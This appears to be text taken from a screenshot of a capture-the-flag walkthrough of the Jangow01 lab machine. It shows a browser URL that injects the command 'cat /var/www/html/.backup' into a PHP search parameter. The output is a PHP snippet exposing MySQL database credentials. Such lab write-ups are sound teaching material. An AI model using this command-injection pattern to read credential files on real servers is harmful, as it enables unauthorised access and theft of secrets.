 view-source:http://192.168.56.118/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $databa
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13